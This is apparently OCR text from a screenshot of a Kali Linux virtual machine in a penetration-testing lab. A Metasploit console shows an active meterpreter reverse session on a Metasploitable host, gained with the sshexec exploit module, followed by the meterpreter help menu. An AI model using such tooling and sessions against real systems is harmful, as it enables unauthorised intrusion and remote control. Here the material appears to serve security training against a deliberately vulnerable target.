 Kali Linux - VMware Workstation 17 Player (Non-commercial use only)
Player
Apps Places
Oct 11 8:49 PM
kali@kali: ~
kali@kali: /usr/share/nmap/...
kali@kali: ~
kali@kali: /usr/share/nmap/...
kali@kali: ~
kali@kali: ~
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux msfadmin @ metasploitable.localdomain 192.168.1.101:4444 -> 192.168.1.103:40454 (192.168.1.103)
msf6 exploit(multi/ssh/sshexec) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > help
Core Commands
=============
Command Description
------- -----------
? Help menu
background Backgrounds the current session
bg Alias for background
bgkill Kills a background meterpreter script
bglist Lists running background scripts
bgrun Executes a meterpreter script as a background thread
channel Displays information or control active channels
close Closes a channel
detach Detach the meterpreter session (for http/https)
disable_unicode_encoding Disables encoding of unicode strings
enable_unicode_encoding Enables encoding of unicode strings
exit Terminate the meterpreter session
guid Get the session GUID
help Help menu
info Displays information about a Post module
irb Open an interactive Ruby shell on the current session
KALI
[ChatGPT - HackerGPT — Mozilla ...
kali@kali: ~
This PC
Recycle Bin
360 Total
Security
Brave
Microsoft
Edge
VMware
Workstati...
Type here to search
ENG
20:49
11-10-2024
1